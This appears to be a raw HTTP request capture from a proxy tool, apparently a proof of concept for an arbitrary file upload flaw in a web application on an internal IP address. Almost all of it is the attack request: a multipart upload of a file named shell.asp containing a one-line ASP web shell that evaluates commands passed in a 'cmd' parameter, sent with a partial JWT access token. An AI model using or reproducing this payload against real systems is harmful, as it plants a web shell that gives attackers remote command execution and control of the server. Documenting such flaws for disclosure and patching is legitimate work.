 Pretty Raw Hex \n
8 X-Access-Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE3NDYwM
9 Content-Type: multipart/form-data; boundary=----geckoformboundaryd0290
10 Content-Length: 350
11 Origin: http://172.26.58.64:9011
12 Connection: close
13 Referer: http://172.26.58.64:9011/isystem/user
14
15 ------geckoformboundaryd0290c96f7d635fd86747a362d6ba23f
16 Content-Disposition: form-data; name="biz"
17
18 temp
19 ------geckoformboundaryd0290c96f7d635fd86747a362d6ba23f
20 Content-Disposition: form-data; name="file"; filename="shell.asp"
21 Content-Type: text/plain
22
23 <!--
24 <%eval request("cmd")%>
25 ------geckoformboundaryd0290c96f7d635fd86747a362d6ba23f--
26